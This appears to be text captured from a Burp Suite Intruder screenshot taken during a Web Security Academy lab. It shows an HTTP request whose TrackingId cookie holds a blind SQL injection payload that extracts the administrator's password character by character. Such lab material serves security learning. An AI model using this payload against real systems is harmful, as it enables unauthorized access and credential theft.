 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ac591fd61e74612e80507ec800ca0016.web-security-academy.net
3 Cookie: TrackingId=43RCZtvUB1HhMJxD'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username%3d'administrator')%3d'§x§'--; session=
UwiXwSqdsRJ0kJmdo6jG3I1JKY3CbhcH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close